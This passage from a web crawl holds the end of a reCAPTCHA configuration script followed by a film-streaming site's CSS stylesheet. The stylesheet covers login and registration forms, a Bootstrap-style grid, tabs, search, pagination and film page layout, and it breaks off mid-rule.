22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22/A8T0E5952mLawo3nhcBuy/6E1mTK1hgfPQyqtNMxJo\\u003d\x22,1,0,null,1,1770056126817,0,0,[178,147],null,[45],\x22RC-Ur1GzXAjUEvYpg\x22,null,null,null,null,null,\x220dAFcWeA7Y3i0ogq2PyJFYr0jYrY7OYTeEvzqIbPQbZI7ZyU_cT7I55RgW0SBgkwz47zG6kLQmZ8Heav0aRRANRVCJXnjy2P6WKA\x22,1770138927032]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://gidonline.eu/templates/gidonline/style/style49.css
body_size: 10173
content:
/* Регистрация */
.form-block {
    float: left;
    width: 100%;
    /*border-top: 4px solid #181818;*/
	/*margin-top: -48px;*/
}

.form-box {
    padding: 10px 18px 15px 18px;
}

table {
    border-spacing: 0;
    border-collapse: collapse;
}

.tableform {
    width: 100%;
}

.tableform td {
    padding: 2px;
}

td, th {
    padding: 0;
}

.tableform .label {
    width: 115px;
}

.f_input, .f_textarea, select {
    border: 1px solid #cfcfcf;
}
.f_input {
    height: 22px;
    margin: 4px 0;
    padding: 0 10px;
}
input, select, textarea {
    background-color: #a2a2a2;
    color: #000;
}
input, textarea {
    outline: 0;
}
input, button, select, textarea {
    font-family: inherit;
    font-size: inherit;
    line-height: inherit;
}
input {
    line-height: normal;
}
button, input, optgroup, select, textarea {
    margin: 0;
    font: inherit;
}

.fbutton:focus, .fbutton:hover {
    background-color: #383838;
}
button, html input[type="button"], input[type="reset"], input[type="submit"] {
    -webkit-appearance: button;
    cursor: pointer;
}
.fbutton, span.fbutton {
    background: #222;
}
.fbutton, .fbutton-img, span.fbutton, span.fbutton-img {
    border: 1px solid #383f59;
    outline: #111 solid 1px;
    color: silver;
}
.fbutton, span.fbutton {
    text-decoration: none;
    padding: 2px 7px 3px 7px;
    cursor: pointer;
	margin-left: 120px;
}

#dle-captcha {
    float: left;
    width: 130px;
    position: relative;
}

#dle-captcha img {
    float: left;
    height: 40px;
    width: auto;
}
img {
    vertical-align: middle;
}
img {
    border: 0;
    image-rendering: auto;
}

#dle-captcha a {
    position: absolute;
    background: url(../images/refresh-sec-code.png) center center no-repeat;
    height: 40px;
    width: 40px;
    text-indent: -99999px;
    display: block;
    border: 1px solid #404040;
    margin: 0 0 0 4px;
    top: 0;
    right: 5px;
}

.fieldsubmit {
    margin: 10px 0;
}

/* Авторизация */
.modal-dialog {
	width: 300px;
}

.modal-header {
	border-color: #0c0c0c;
	background-color: #222;
}

.modal-header .close{
	float: right;
	font-weight: 700;
}

.form-horizontal {
	display: inline-block;
}

.modal-content {
	background-color: #444;
}

#login-menu .modal-title {
	text-align: center;
	text-transform: uppercase;
}

.login-menu {
	margin: 0;
	padding: 0;
}

.login-menu li {
	list-style-type: none;
}

.login-menu__item {
	line-height: 26px;
}

.login-menu__item .fa {
	margin-right: 5px;
}

.login-poster img {
	border-radius: 50%
}

.lostpass {
	text-align: center;
}

.form-control {
	background-color: #fff;
	color: #333;
	height: 20px;
}

.modal-footer {   
    /*border-top: 2px solid #222;*/
}
.btn {
	color: #aaa;
}

.berrors {
    background: #ffe6dd;
    border: 1px solid #f0c4b5;
    color: #553c33;
    padding: 20px 25px;
    margin-bottom: 4px;
    height: 1%;
    border-radius: 2px;
    box-sizing: border-box;
}
/**************/



.container {
			margin-right: auto;
			margin-left: auto;
			padding-left: 15px;
			padding-right: 15px
		}
		
		@media (min-width:768px) {
			.container {
				width: 100%
			}
		}
		
		@media (min-width:992px) {
			.container {
				width: 970px
			}
		}
		
		@media (min-width:1200px) {
			.container {
				width: 1170px
			}
		}
		
		.container-fluid {
			margin-right: auto;
			margin-left: auto;
			padding-left: 15px;
			padding-right: 15px
		}
		
		.row {
			margin-left: -15px;
			margin-right: -15px
		}
		
		.col-xs-1,
		.col-sm-1,
		.col-md-1,
		.col-lg-1,
		.col-xs-2,
		.col-sm-2,
		.col-md-2,
		.col-lg-2,
		.col-xs-3,
		.col-sm-3,
		.col-md-3,
		.col-lg-3,
		.col-xs-4,
		.col-sm-4,
		.col-md-4,
		.col-lg-4,
		.col-xs-5,
		.col-sm-5,
		.col-md-5,
		.col-lg-5,
		.col-xs-6,
		.col-sm-6,
		.col-md-6,
		.col-lg-6,
		.col-xs-7,
		.col-sm-7,
		.col-md-7,
		.col-lg-7,
		.col-xs-8,
		.col-sm-8,
		.col-md-8,
		.col-lg-8,
		.col-xs-9,
		.col-sm-9,
		.col-md-9,
		.col-lg-9,
		.col-xs-10,
		.col-sm-10,
		.col-md-10,
		.col-lg-10,
		.col-xs-11,
		.col-sm-11,
		.col-md-11,
		.col-lg-11,
		.col-xs-12,
		.col-sm-12,
		.col-md-12,
		.col-lg-12 {
			position: relative;
			min-height: 1px;
			padding-left: 15px;
			padding-right: 15px
		}
		
		.col-xs-1,
		.col-xs-2,
		.col-xs-3,
		.col-xs-4,
		.col-xs-5,
		.col-xs-6,
		.col-xs-7,
		.col-xs-8,
		.col-xs-9,
		.col-xs-10,
		.col-xs-11,
		.col-xs-12 {
			float: left
		}
		
		.col-xs-12 {
			width: 100%
		}
		
		.col-xs-11 {
			width: 91.66666667%
		}
		
		.col-xs-10 {
			width: 83.33333333%
		}
		
		.col-xs-9 {
			width: 75%
		}
		
		.col-xs-8 {
			width: 66.66666667%
		}
		
		.col-xs-7 {
			width: 58.33333333%
		}
		
		.col-xs-6 {
			width: 50%
		}
		
		.col-xs-5 {
			width: 41.66666667%
		}
		
		.col-xs-4 {
			width: 33.33333333%
		}
		
		.col-xs-3 {
			width: 25%
		}
		
		.col-xs-2 {
			width: 16.66666667%
		}
		
		.col-xs-1 {
			width: 8.33333333%
		}
		
		.col-xs-pull-12 {
			right: 100%
		}
		
		.col-xs-pull-11 {
			right: 91.66666667%
		}
		
		.col-xs-pull-10 {
			right: 83.33333333%
		}
		
		.col-xs-pull-9 {
			right: 75%
		}
		
		.col-xs-pull-8 {
			right: 66.66666667%
		}
		
		.col-xs-pull-7 {
			right: 58.33333333%
		}
		
		.col-xs-pull-6 {
			right: 50%
		}
		
		.col-xs-pull-5 {
			right: 41.66666667%
		}
		
		.col-xs-pull-4 {
			right: 33.33333333%
		}
		
		.col-xs-pull-3 {
			right: 25%
		}
		
		.col-xs-pull-2 {
			right: 16.66666667%
		}
		
		.col-xs-pull-1 {
			right: 8.33333333%
		}
		
		.col-xs-pull-0 {
			right: auto
		}
		
		.col-xs-push-12 {
			left: 100%
		}
		
		.col-xs-push-11 {
			left: 91.66666667%
		}
		
		.col-xs-push-10 {
			left: 83.33333333%
		}
		
		.col-xs-push-9 {
			left: 75%
		}
		
		.col-xs-push-8 {
			left: 66.66666667%
		}
		
		.col-xs-push-7 {
			left: 58.33333333%
		}
		
		.col-xs-push-6 {
			left: 50%
		}
		
		.col-xs-push-5 {
			left: 41.66666667%
		}
		
		.col-xs-push-4 {
			left: 33.33333333%
		}
		
		.col-xs-push-3 {
			left: 25%
		}
		
		.col-xs-push-2 {
			left: 16.66666667%
		}
		
		.col-xs-push-1 {
			left: 8.33333333%
		}
		
		.col-xs-push-0 {
			left: auto
		}
		
		.col-xs-offset-12 {
			margin-left: 100%
		}
		
		.col-xs-offset-11 {
			margin-left: 91.66666667%
		}
		
		.col-xs-offset-10 {
			margin-left: 83.33333333%
		}
		
		.col-xs-offset-9 {
			margin-left: 75%
		}
		
		.col-xs-offset-8 {
			margin-left: 66.66666667%
		}
		
		.col-xs-offset-7 {
			margin-left: 58.33333333%
		}
		
		.col-xs-offset-6 {
			margin-left: 50%
		}
		
		.col-xs-offset-5 {
			margin-left: 41.66666667%
		}
		
		.col-xs-offset-4 {
			margin-left: 33.33333333%
		}
		
		.col-xs-offset-3 {
			margin-left: 25%
		}
		
		.col-xs-offset-2 {
			margin-left: 16.66666667%
		}
		
		.col-xs-offset-1 {
			margin-left: 8.33333333%
		}
		
		.col-xs-offset-0 {
			margin-left: 0
		}
		
		@media (min-width:768px) {
			.col-sm-1,
			.col-sm-2,
			.col-sm-3,
			.col-sm-4,
			.col-sm-5,
			.col-sm-6,
			.col-sm-7,
			.col-sm-8,
			.col-sm-9,
			.col-sm-10,
			.col-sm-11,
			.col-sm-12 {
				float: left
			}
			.col-sm-12 {
				width: 100%
			}
			.col-sm-11 {
				width: 91.66666667%
			}
			.col-sm-10 {
				width: 83.33333333%
			}
			.col-sm-9 {
				width: 75%
			}
			.col-sm-8 {
				width: 66.66666667%
			}
			.col-sm-7 {
				width: 58.33333333%
			}
			.col-sm-6 {
				width: 50%
			}
			.col-sm-5 {
				width: 41.66666667%
			}
			.col-sm-4 {
				width: 33.33333333%
			}
			.col-sm-3 {
				width: 25%
			}
			.col-sm-2 {
				width: 16.66666667%
			}
			.col-sm-1 {
				width: 8.33333333%
			}
			.col-sm-pull-12 {
				right: 100%
			}
			.col-sm-pull-11 {
				right: 91.66666667%
			}
			.col-sm-pull-10 {
				right: 83.33333333%
			}
			.col-sm-pull-9 {
				right: 75%
			}
			.col-sm-pull-8 {
				right: 66.66666667%
			}
			.col-sm-pull-7 {
				right: 58.33333333%
			}
			.col-sm-pull-6 {
				right: 50%
			}
			.col-sm-pull-5 {
				right: 41.66666667%
			}
			.col-sm-pull-4 {
				right: 33.33333333%
			}
			.col-sm-pull-3 {
				right: 25%
			}
			.col-sm-pull-2 {
				right: 16.66666667%
			}
			.col-sm-pull-1 {
				right: 8.33333333%
			}
			.col-sm-pull-0 {
				right: auto
			}
			.col-sm-push-12 {
				left: 100%
			}
			.col-sm-push-11 {
				left: 91.66666667%
			}
			.col-sm-push-10 {
				left: 83.33333333%
			}
			.col-sm-push-9 {
				left: 75%
			}
			.col-sm-push-8 {
				left: 66.66666667%
			}
			.col-sm-push-7 {
				left: 58.33333333%
			}
			.col-sm-push-6 {
				left: 50%
			}
			.col-sm-push-5 {
				left: 41.66666667%
			}
			.col-sm-push-4 {
				left: 33.33333333%
			}
			.col-sm-push-3 {
				left: 25%
			}
			.col-sm-push-2 {
				left: 16.66666667%
			}
			.col-sm-push-1 {
				left: 8.33333333%
			}
			.col-sm-push-0 {
				left: auto
			}
			.col-sm-offset-12 {
				margin-left: 100%
			}
			.col-sm-offset-11 {
				margin-left: 91.66666667%
			}
			.col-sm-offset-10 {
				margin-left: 83.33333333%
			}
			.col-sm-offset-9 {
				margin-left: 75%
			}
			.col-sm-offset-8 {
				margin-left: 66.66666667%
			}
			.col-sm-offset-7 {
				margin-left: 58.33333333%
			}
			.col-sm-offset-6 {
				margin-left: 50%
			}
			.col-sm-offset-5 {
				margin-left: 41.66666667%
			}
			.col-sm-offset-4 {
				margin-left: 33.33333333%
			}
			.col-sm-offset-3 {
				margin-left: 25%
			}
			.col-sm-offset-2 {
				margin-left: 16.66666667%
			}
			.col-sm-offset-1 {
				margin-left: 8.33333333%
			}
			.col-sm-offset-0 {
				margin-left: 0
			}
		}
		
		@media (min-width:992px) {
			.col-md-1,
			.col-md-2,
			.col-md-3,
			.col-md-4,
			.col-md-5,
			.col-md-6,
			.col-md-7,
			.col-md-8,
			.col-md-9,
			.col-md-10,
			.col-md-11,
			.col-md-12 {
				float: left
			}
			.col-md-12 {
				width: 100%
			}
			.col-md-11 {
				width: 91.66666667%
			}
			.col-md-10 {
				width: 83.33333333%
			}
			.col-md-9 {
				width: 75%
			}
			.col-md-8 {
				width: 66.66666667%
			}
			.col-md-7 {
				width: 58.33333333%
			}
			.col-md-6 {
				width: 50%
			}
			.col-md-5 {
				width: 41.66666667%
			}
			.col-md-4 {
				width: 33.33333333%
			}
			.col-md-3 {
				width: 25%
			}
			.col-md-2 {
				width: 16.66666667%
			}
			.col-md-1 {
				width: 8.33333333%
			}
			.col-md-pull-12 {
				right: 100%
			}
			.col-md-pull-11 {
				right: 91.66666667%
			}
			.col-md-pull-10 {
				right: 83.33333333%
			}
			.col-md-pull-9 {
				right: 75%
			}
			.col-md-pull-8 {
				right: 66.66666667%
			}
			.col-md-pull-7 {
				right: 58.33333333%
			}
			.col-md-pull-6 {
				right: 50%
			}
			.col-md-pull-5 {
				right: 41.66666667%
			}
			.col-md-pull-4 {
				right: 33.33333333%
			}
			.col-md-pull-3 {
				right: 25%
			}
			.col-md-pull-2 {
				right: 16.66666667%
			}
			.col-md-pull-1 {
				right: 8.33333333%
			}
			.col-md-pull-0 {
				right: auto
			}
			.col-md-push-12 {
				left: 100%
			}
			.col-md-push-11 {
				left: 91.66666667%
			}
			.col-md-push-10 {
				left: 83.33333333%
			}
			.col-md-push-9 {
				left: 75%
			}
			.col-md-push-8 {
				left: 66.66666667%
			}
			.col-md-push-7 {
				left: 58.33333333%
			}
			.col-md-push-6 {
				left: 50%
			}
			.col-md-push-5 {
				left: 41.66666667%
			}
			.col-md-push-4 {
				left: 33.33333333%
			}
			.col-md-push-3 {
				left: 25%
			}
			.col-md-push-2 {
				left: 16.66666667%
			}
			.col-md-push-1 {
				left: 8.33333333%
			}
			.col-md-push-0 {
				left: auto
			}
			.col-md-offset-12 {
				margin-left: 100%
			}
			.col-md-offset-11 {
				margin-left: 91.66666667%
			}
			.col-md-offset-10 {
				margin-left: 83.33333333%
			}
			.col-md-offset-9 {
				margin-left: 75%
			}
			.col-md-offset-8 {
				margin-left: 66.66666667%
			}
			.col-md-offset-7 {
				margin-left: 58.33333333%
			}
			.col-md-offset-6 {
				margin-left: 50%
			}
			.col-md-offset-5 {
				margin-left: 41.66666667%
			}
			.col-md-offset-4 {
				margin-left: 33.33333333%
			}
			.col-md-offset-3 {
				margin-left: 25%
			}
			.col-md-offset-2 {
				margin-left: 16.66666667%
			}
			.col-md-offset-1 {
				margin-left: 8.33333333%
			}
			.col-md-offset-0 {
				margin-left: 0
			}
		}
		
		@media (min-width:1200px) {
			.col-lg-1,
			.col-lg-2,
			.col-lg-3,
			.col-lg-4,
			.col-lg-5,
			.col-lg-6,
			.col-lg-7,
			.col-lg-8,
			.col-lg-9,
			.col-lg-10,
			.col-lg-11,
			.col-lg-12 {
				float: left
			}
			.col-lg-12 {
				width: 100%
			}
			.col-lg-11 {
				width: 91.66666667%
			}
			.col-lg-10 {
				width: 83.33333333%
			}
			.col-lg-9 {
				width: 75%
			}
			.col-lg-8 {
				width: 66.66666667%
			}
			.col-lg-7 {
				width: 58.33333333%
			}
			.col-lg-6 {
				width: 50%
			}
			.col-lg-5 {
				width: 41.66666667%
			}
			.col-lg-4 {
				width: 33.33333333%
			}
			.col-lg-3 {
				width: 25%
			}
			.col-lg-2 {
				width: 16.66666667%
			}
			.col-lg-1 {
				width: 8.33333333%
			}
			.col-lg-pull-12 {
				right: 100%
			}
			.col-lg-pull-11 {
				right: 91.66666667%
			}
			.col-lg-pull-10 {
				right: 83.33333333%
			}
			.col-lg-pull-9 {
				right: 75%
			}
			.col-lg-pull-8 {
				right: 66.66666667%
			}
			.col-lg-pull-7 {
				right: 58.33333333%
			}
			.col-lg-pull-6 {
				right: 50%
			}
			.col-lg-pull-5 {
				right: 41.66666667%
			}
			.col-lg-pull-4 {
				right: 33.33333333%
			}
			.col-lg-pull-3 {
				right: 25%
			}
			.col-lg-pull-2 {
				right: 16.66666667%
			}
			.col-lg-pull-1 {
				right: 8.33333333%
			}
			.col-lg-pull-0 {
				right: auto
			}
			.col-lg-push-12 {
				left: 100%
			}
			.col-lg-push-11 {
				left: 91.66666667%
			}
			.col-lg-push-10 {
				left: 83.33333333%
			}
			.col-lg-push-9 {
				left: 75%
			}
			.col-lg-push-8 {
				left: 66.66666667%
			}
			.col-lg-push-7 {
				left: 58.33333333%
			}
			.col-lg-push-6 {
				left: 50%
			}
			.col-lg-push-5 {
				left: 41.66666667%
			}
			.col-lg-push-4 {
				left: 33.33333333%
			}
			.col-lg-push-3 {
				left: 25%
			}
			.col-lg-push-2 {
				left: 16.66666667%
			}
			.col-lg-push-1 {
				left: 8.33333333%
			}
			.col-lg-push-0 {
				left: auto
			}
			.col-lg-offset-12 {
				margin-left: 100%
			}
			.col-lg-offset-11 {
				margin-left: 91.66666667%
			}
			.col-lg-offset-10 {
				margin-left: 83.33333333%
			}
			.col-lg-offset-9 {
				margin-left: 75%
			}
			.col-lg-offset-8 {
				margin-left: 66.66666667%
			}
			.col-lg-offset-7 {
				margin-left: 58.33333333%
			}
			.col-lg-offset-6 {
				margin-left: 50%
			}
			.col-lg-offset-5 {
				margin-left: 41.66666667%
			}
			.col-lg-offset-4 {
				margin-left: 33.33333333%
			}
			.col-lg-offset-3 {
				margin-left: 25%
			}
			.col-lg-offset-2 {
				margin-left: 16.66666667%
			}
			.col-lg-offset-1 {
				margin-left: 8.33333333%
			}
			.col-lg-offset-0 {
				margin-left: 0
			}
		}
		
		.clearfix:before,
		.clearfix:after,
		.container:before,
		.container:after,
		.container-fluid:before,
		.container-fluid:after,
		.row:before,
		.row:after {
			content: " ";
			display: table
		}
		
		.clearfix:after,
		.container:after,
		.container-fluid:after,
		.row:after {
			clear: both
		}
		
		.center-block {
			display: block;
			margin-left: auto;
			margin-right: auto
		}
		
		.pull-right {
			float: right !important
		}
		
		.pull-left {
			float: left !important
		}
		
		.hide {
			display: none !important
		}
		
		.show {
			display: block !important
		}
		
		.invisible {
			visibility: hidden
		}
		
		.text-hide {
			font: 0/0 a;
			color: transparent;
			text-shadow: none;
			background-color: transparent;
			border: 0
		}
		
		.hidden {
			display: none !important;
			visibility: hidden !important
		}
		
		.affix {
			position: fixed
		}
		
		@-ms-viewport {
			width: device-width
		}
		
		.visible-xs,
		.visible-sm,
		.visible-md,
		.visible-lg {
			display: none !important
		}
		
		.visible-xs-block,
		.visible-xs-inline,
		.visible-xs-inline-block,
		.visible-sm-block,
		.visible-sm-inline,
		.visible-sm-inline-block,
		.visible-md-block,
		.visible-md-inline,
		.visible-md-inline-block,
		.visible-lg-block,
		.visible-lg-inline,
		.visible-lg-inline-block {
			display: none !important
		}
		
		@media (max-width:767px) {
			.visible-xs {
				display: block !important
			}
			table.visible-xs {
				display: table
			}
			tr.visible-xs {
				display: table-row !important
			}
			th.visible-xs,
			td.visible-xs {
				display: table-cell !important
			}
		}
		
		@media (max-width:767px) {
			.visible-xs-block {
				display: block !important
			}
		}
		
		@media (max-width:767px) {
			.visible-xs-inline {
				display: inline !important
			}
		}
		
		@media (max-width:767px) {
			.visible-xs-inline-block {
				display: inline-block !important
			}
		}
		
		@media (min-width:768px) and (max-width:991px) {
			.visible-sm {
				display: block !important
			}
			table.visible-sm {
				display: table
			}
			tr.visible-sm {
				display: table-row !important
			}
			th.visible-sm,
			td.visible-sm {
				display: table-cell !important
			}
		}
		
		@media (min-width:768px) and (max-width:991px) {
			.visible-sm-block {
				display: block !important
			}
		}
		
		@media (min-width:768px) and (max-width:991px) {
			.visible-sm-inline {
				display: inline !important
			}
		}
		
		@media (min-width:768px) and (max-width:991px) {
			.visible-sm-inline-block {
				display: inline-block !important
			}
		}
		
		@media (min-width:992px) and (max-width:1199px) {
			.visible-md {
				display: block !important
			}
			table.visible-md {
				display: table
			}
			tr.visible-md {
				display: table-row !important
			}
			th.visible-md,
			td.visible-md {
				display: table-cell !important
			}
		}
		
		@media (min-width:992px) and (max-width:1199px) {
			.visible-md-block {
				display: block !important
			}
		}
		
		@media (min-width:992px) and (max-width:1199px) {
			.visible-md-inline {
				display: inline !important
			}
		}
		
		@media (min-width:992px) and (max-width:1199px) {
			.visible-md-inline-block {
				display: inline-block !important
			}
		}
		
		@media (min-width:1200px) {
			.visible-lg {
				display: block !important
			}
			table.visible-lg {
				display: table
			}
			tr.visible-lg {
				display: table-row !important
			}
			th.visible-lg,
			td.visible-lg {
				display: table-cell !important
			}
		}
		
		@media (min-width:1200px) {
			.visible-lg-block {
				display: block !important
			}
		}
		
		@media (min-width:1200px) {
			.visible-lg-inline {
				display: inline !important
			}
		}
		
		@media (min-width:1200px) {
			.visible-lg-inline-block {
				display: inline-block !important
			}
		}
		
		@media (max-width:767px) {
			.hidden-xs {
				display: none !important
			}
		}
		
		@media (min-width:768px) and (max-width:991px) {
			.hidden-sm {
				display: none !important
			}
		}
		
		@media (min-width:992px) and (max-width:1199px) {
			.hidden-md {
				display: none !important
			}
		}
		
		@media (min-width:1200px) {
			.hidden-lg {
				display: none !important
			}
		}
		
		.visible-print {
			display: none !important
		}
		
		@media print {
			.visible-print {
				display: block !important
			}
			table.visible-print {
				display: table
			}
			tr.visible-print {
				display: table-row !important
			}
			th.visible-print,
			td.visible-print {
				display: table-cell !important
			}
		}
		
		.visible-print-block {
			display: none !important
		}
		
		@media print {
			.visible-print-block {
				display: block !important
			}
		}
		
		.visible-print-inline {
			display: none !important
		}
		
		@media print {
			.visible-print-inline {
				display: inline !important
			}
		}
		
		.visible-print-inline-block {
			display: none !important
		}
		
		@media print {
			.visible-print-inline-block {
				display: inline-block !important
			}
		}
		
		@media print {
			.hidden-print {
				display: none !important
			}
		}
		
		
		
		
/**************************/




.tabs { margin:0; padding:0;}
.tabs li { display:inline-block; width:113px; height:29px; background-color:#222; color:#bbb; display:block; float:left; margin-left:2px; line-height:30px; cursor:pointer;}
.tabs li:hover { background-color:#333; color:#c8c8c8;}
#trailer_but { background-image: url("/im/op-icons77.png"); background-position: 14px 7px; background-repeat: no-repeat; /*padding-right: 20px; text-align: right;*/ left:2px; cursor:pointer;}

#trailer_but:hover {background-color:#333; color:#c8c8c8;}

#film_but { background-image: url("/im/op-icons77.png"); background-position: 14px 7px; background-repeat: no-repeat; padding-right: 20px; text-align: right;}
#fav_but { background-image: url("/im/op-icons77.png"); background-position: 14px 7px; background-repeat: no-repeat; padding-right: 20px; text-align: right;}
.tray { display:none; }
.visible { display:block }
#modal {  background-color:#000; display:none; padding:15px; min-width:400px; min-height: 180px; }
.b-close {float:right; font-weight:bold; cursor: pointer;}
.favpost2 { float: right; margin: -331px 5px 6px 13px; position: relative; }

#loginpanel { position: absolute; top: 15%; left: 30%; width:400px; display: none; z-index: 10; background: #fff; border: solid 3px #ccc; padding: 5px; }

#icoblock { position:absolute; left: 398px; top:0px; height:31px; background-color:#181818; width:230px; }
 
.ratings-users { display:block; }
/*.f-rate-min { width:0px; height:0px; }*/

.sttitl{display:none;}



#iivk2 { position:absolute; top:208px; /*padding-right:3px;*/ font-size:11px; color:#a1a0a0; z-index:999; background-color:#111111; left:858px; } #iivk2:hover { color:#ddd; }
#container { position:relative; margin-top:2px !important; margin:0 auto; width:960px; background-color:#111; cursor:default; }
/***********************************************************************/




html { background-color:#000; min-width:960px; -webkit-text-size-adjust:none; } body { /*margin:250px 0 0 0;*/ padding:0; font-family:Verdana, Geneva, sans-serif; font-size:12px; color:#a5a5a5; /*background-image:url(/im/gbgr.jpg);*/ background-position:center 0; background-repeat:no-repeat; } #mtr { position:absolute; top:-255px; display:block; left:30px; width:900px; height:155px; } .left { float:left; } .right { float:right; } a { color:#dadada; text-decoration:none; } .pointer { cursor:default; } a, a:hover, a:active, a:focus { outline:none !important; } img { border:none; } .left { float:left; } ul { list-style:none; } .tleft { text-align:left !important; } .undrln { text-decoration:underline !important; } .undrln:hover { text-decoration:none !important; } #headerline { position:relative; height:100px; margin:0 auto; width:960px; background-color:#111; margin-bottom:-2px; } #headlx { position:absolute; top:216px; height:2px; width:960px; background-image:url(images/pi3.png); } #srch { position:absolute; z-index:999; width:480px; left:415px; top:34px; } .srch_query { outline:none; background-color:#080808; color:#fff; border:2px solid #313043; border-right:1px solid #313043; height:25px; width:330px; opacity:0.5; padding-left:7px; } .srch_query:hover { border:2px solid #404259; border-right:1px solid #404259; } #btnSearch { -webkit-appearance:none; outline:none; background-color:#333; color:#fff; border:2px solid #313043; border-left:1px solid #313043; height:31px; width:105px; opacity:0.5; cursor:pointer; position:absolute; margin-left:2px; } #btnSearch:hover { opacity:0.7; border:2px solid #313043; border-left:1px solid #404252; } #r-sch { position:absolute; left:34px; top:37px; background-image:url(/im/b-rsch.png); display:block; height:14px; width:206px; } #r-sch:hover { background-position:0 14px; } .ttpi { position:absolute; z-index:9; top:68px; padding:2px 3px; color:#aaa; } .ttpi:hover { color:#ddd; } .ttpo { position:absolute; top:69px; opacity:0.4; } #linvk { position:absolute;left:750px;top:215px; } #iivk { position:absolute; top:208px; padding-right:3px; font-size:11px; color:#a1a0a0; z-index:999; background-color:#111111; left:858px; } #iivk:hover { color:#ddd; } #container { position:relative; margin-top:2px !important; margin:0 auto; width:960px; background-color:#111; cursor:default; } #header { position:relative; height:300px; padding-left:4px; padding-top:5px; } #hd-m { position:absolute; left:900px; top:-100px; } #hd-m:hover { background-image:url(/im/hd-m.png);} .logo { display:block; position:relative; width:213px; height:55px; top:17px; left:66px; } .userlogo { display:block; position:absolute; width:213px; height:55px; top:10px; left:250px; } .userlogo img { opacity:0.6;} .toplink { background-color:#222; display:block; width:132px; height:202px; float:left; margin:2px; text-align:center; font-size:11px; padding-top:5px; position:relative; z-index:999; color:#aaa; overflow:hidden; } .toplink img { display:block; margin-left:6px; padding-bottom:3px; } .toplink:hover { background-color:#353535; color:#ddd; } #main { position:relative; width:650px; margin-top:57px; margin-left:4px;  float:left; } .mainlink { position:relative; background-color:#222; display:block; width:210px; height:350px; float:left; margin:2px; text-align:center; font-size:13px; padding-top:5px; border:1px solid #222; color:#bbb; } .mainlink span { display:block; position:relative; top:3px; padding:0 3px; height:28px; overflow:hidden; line-height:1.1; } .mainlink:hover { background-color:#353535; color:#eee; border:1px solid #353535; } .mainlinkfav { position:relative; background-color:#222; display:block; width:112px; height:182px; float:left; text-align:center; font-size:13px; padding-top:6px; color:#aaa; overflow:hidden; } .mainlinkfav span { display:block; position:relative; top:3px; padding:0 3px; height:28px; overflow:hidden; font-size:11px; } .mainlinkfav:hover { background-color:#353535; color:#ddd; } .favpost { position:relative; width:112px; height:182px; float:left; margin:13px 0 6px 13px; } .favpost:hover .favdel { background-color:#333; } .favdel { position:absolute; left:92px; top:0px; z-index:99; display:block; height:20px; width:20px; background-color:#222; background-image:url(/im/favdel.png); } .favdel:hover { background-color:#151515 !important; -webkit-filter: brightness(1.5); } .fpages { margin-left:2px; position:relative; top:3px; } .fpage {border:none; color:#ccc; background-color:#333; padding:6px; } .currentpage { border: 1px solid #555 !important; color:#656565; background-color:#000; padding:4px; font-weight:bold; } #page_navi { position:relative; padding:16px 0 25px 0; width:645px; } #page_navi .pages { color:#777; background-color:#292929; font-size:13px; padding:5px;} #page_navi .page { border:none; color:#ccc; background-color:#333; padding:6px; } #page_navi .nextpostslink { border:none; color:#ccc; background-color:#333; padding:6px; } #page_navi .previouspostslink {border:none; color:#ccc; background-color:#333; padding:6px; } #page_navi a { border:none; color:#ccc; background-color:#333; padding:6px; } #page_navi .extend { border:none; color:#ccc; background-color:#333; padding:6px; } #page_navi .current { border:1px solid #555 !important; color:#656565; background-color:#000; padding:4px;} #face { background-color:#181818; margin:0 3px 0 2px; position:relative; top:-49px; border:1px solid #181818;} #single #hdl { position:absolute; bottom:-35px; font-size:15px; font-weight:bold; color:#555; width:643px; margin-left:-1px; text-align:center; background-color:#181818; border:1px solid #181818; border-top:none;  padding-top:25px; height:30px; } h1 { font-size:16px; margin:0; font-weight:normal; } h1:first-letter { color:#F00; font-weight:bold; font-size:16px; margin-right:1px; }  #hd-si { position:absolute; left:578px; top:20px; } #na-si { position:absolute; left:566px; top:17px; font-weight:bold; font-style:italic; font-size:13px; } #tv-si { position:absolute; left:590px; top:17px; font-weight:bold; font-style:italic; font-size:16px; } #dub { position:absolute; left:594px; top:11px; } #pro { position:absolute; left:594px; top:11px; } #atop { display:block; width:57px; height:55px; position:absolute; top:-34px; left:295px; margin-bottom:10px; background-image:url(/im/t-ar2.png); } .hlin {  min-height:45px; width:560px; } .hlin b { position:relative; top:13px; left:14px; font-size:22px; font-weight:400; color:#ccc; line-height:1.1; } #fbl { position:absolute; left:12px; top:57px; } #single a { text-decoration:underline; } #single a:hover { text-decoration:none; } .t-img { margin:-1px 8px 8px 8px; float:left; border:2px solid #252525; } .t-row { margin-top:9px; width:413px; margin-left:221px; min-height:315px; } .r-1 { background-color:#222; min-height:20px; padding:8px 10px; } .r-2 { min-height:20px; padding:9px 10px; } .rl-1 { width:150px; float:left; margin-top:2px; } .rl-2 { color:#dadada; width:245px; margin-left:150px; } .rl-2 a { line-height:1.5; } .rll { line-height:1.6; position:relative; top:-3px; color:#dadada; min-height:33px;  } .description { position:relative; background-color:#222; padding:8px 15px 12px 15px; margin:-4px 8px 0 8px; } .infotext p { line-height:18px; } .gnv { white-space: nowrap; } .content-wrapper { overflow: hidden; } .content-wrapper p {	margin:6px 0 0 0;} .content-wrapper + p.more-link {	margin:10px 0 0; cursor: pointer; } .more-link { width:80px;} .content-wrapper.expanded + p.more-link {	position: relative; width:595px; bottom:5px; line-height:0; text-align:right; } .content-wrapper.contracted p { display:inline; } .content-wrapper.expanded p { margin:0 0 6px 0; } .content-wrapper.contracted + p.more-link {	background: url("/im/f.png") 0px 0px repeat-y transparent;	bottom: 0px;	display: inline-block;	margin: 0px;	padding-left: 40px;	right: 0px;	position: absolute; } p.more-link>a.more {	background-color: #222;	color: #ccc;	text-decoration: none !important;	border-bottom: 1px dotted #ccc; } p.more-link>a.more:hover {	border-bottom: 1px solid #ccc; } .locked + p.more-link { display: none; }  #prr { font-size:16px; color:#ccc; margin-top:1px; margin-bottom:8px; } #prr:first-letter { color:#F00; } .f-rate { position:absolute; bottom:3px; left:7px; } .f-rate img { height:15px; width:15px; } .f-rate .ratings-score { display:none; } .f-rate .ratings-users { display:none; } .rgreen { position:relative; left:-1px; width:8px; height:8px; } .mqu { margin-left:2px; } .mqn {position:absolute; bottom:2px; left:160px; font-weight:bold; font-size:15px; font-style:italic; color:#bf090e; width:45px; 